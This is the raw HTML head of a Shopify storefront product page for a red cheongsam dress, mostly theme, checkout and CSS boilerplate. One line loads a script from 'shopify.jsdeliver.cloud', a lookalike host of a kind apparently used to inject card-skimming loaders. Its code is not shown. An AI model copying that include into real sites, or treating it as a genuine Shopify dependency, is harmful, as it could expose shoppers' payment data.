

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spreepicky.com/products/lucky-red-cheongsam-dress
body_size: 51054
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.spreepicky.com/products/lucky-red-cheongsam-dress">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091756259800" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lucky Red Cheongsam Dress
 &ndash; SpreePicky</title>

    
      <meta name="description" content="Rosanne">
    

    

<meta property="og:site_name" content="SpreePicky">
<meta property="og:url" content="https://shop.spreepicky.com/products/lucky-red-cheongsam-dress">
<meta property="og:title" content="Lucky Red Cheongsam Dress">
<meta property="og:type" content="product">
<meta property="og:description" content="Rosanne"><meta property="og:image" content="http://shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339">
  <meta property="og:image:secure_url" content="https://shop.spreepicky.com/cdn/shop/files/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="63.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lucky Red Cheongsam Dress">
<meta name="twitter:description" content="Rosanne">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70036324619/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9fcc0472e1f9c470abaddee2ee4b3e7f">
<link rel="alternate" hreflang="x-default" href="https://shop.spreepicky.com/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en" href="https://shop.spreepicky.com/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="fr" href="https://shop.spreepicky.com/fr/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="fr-FR" href="https://shop.spreepicky.com/fr-en/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-FR" href="https://shop.spreepicky.com/en-en/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-AT" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-AT" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-BE" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-BE" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-DE" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-DE" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-DK" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-DK" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-LU" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-LU" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-NL" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-NL" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-CH" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-CH" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="en-LI" href="https://shop.spreepicky.com/en-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" hreflang="de-LI" href="https://shop.spreepicky.com/de-us/products/lucky-red-cheongsam-dress">
<link rel="alternate" type="application/json+oembed" href="https://shop.spreepicky.com/products/lucky-red-cheongsam-dress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=70036324619" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":70036324619,"countryCode":"GB","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/70036324619","merchantName":"SpreePicky","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"SpreePicky","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9fcc0472e1f9c470abaddee2ee4b3e7f","betas":["rich-media-storefront-analytics"],"domain":"shop.spreepicky.com","predictiveSearch":true,"shopId":70036324619,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "7bbb8f-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"250827","id":180153254155,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spreepicky.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//shop.spreepicky.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/447c068dbf35b2ae79a275046737f90e901ca7287036cf48bb4706c783be56f7\/api.goaffpro.com\/loader.js?shop=7bbb8f-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":70036324619,"offset":28800,"reqid":"d2ae4b04-5963-46d9-b960-9961d317a446-1768919701","pageurl":"shop.spreepicky.com\/products\/lucky-red-cheongsam-dress","u":"7053a8080053","p":"product","rtyp":"product","rid":8610595668235};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spreepicky.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shop.spreepicky.com/cdn/shop/t/11/compiled_assets/scripts.js?v=866"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 223, 151, 222;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #df97de;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
